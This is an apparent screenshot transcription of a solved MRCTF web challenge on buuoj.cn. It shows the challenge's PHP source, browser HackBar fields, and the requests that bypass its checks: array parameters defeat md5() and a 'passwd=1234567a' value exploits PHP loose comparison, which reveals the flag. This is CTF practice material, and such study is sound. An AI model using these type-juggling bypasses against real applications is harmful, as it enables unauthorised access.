 9368dff3-72a4-47f8-8b5b-d2
不安全 9368dff3-72a4-47f8-8b5b-d2a3cdfc6791.node3.buuoj.cn/?id[]=1&gg[]=2
I put something in F12 for you include 'flag.php'; $flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}'; if(isset($_GET['gg'])&&isset($_GET['id'])) { $id=$_GET['id']; $gg=$_GET['gg']; if (md5($id) ===
md5($gg) && $id !== $gg) { echo 'You got the first step'; if(isset($_POST['passwd'])) { $passwd=$_POST['passwd']; if (!is_numeric($passwd)) { if($passwd==1234567) { echo 'Good Job!';
highlight_file('flag.php'); die('By Retr_0'); } else { echo "can you think twice??"; } } else{ echo 'You can not get it !'; } } else{ die('only one way to get the flag'); } } else { echo "You are not a real
hacker!"; } } else{ die('Please input first'); } }
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
You got the first stepGood Job! <?php
$flag="flag{7a9c3a62-5a9c-45df-8d51-0802fba3b073}"
?> By Retr_0
Elements Console Sources Network Performance Memory Application Security Lighthouse Tamper EditThisCookie HackBar Adblock Plus AdBlock
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://9368dff3-72a4-47f8-8b5b-d2a3cdfc6791.node3.buuoj.cn/?id[]=1&gg[]=2
Split URL
Execute
Post data Referer User Agent Cookies Clear All
passwd=1234567a
Console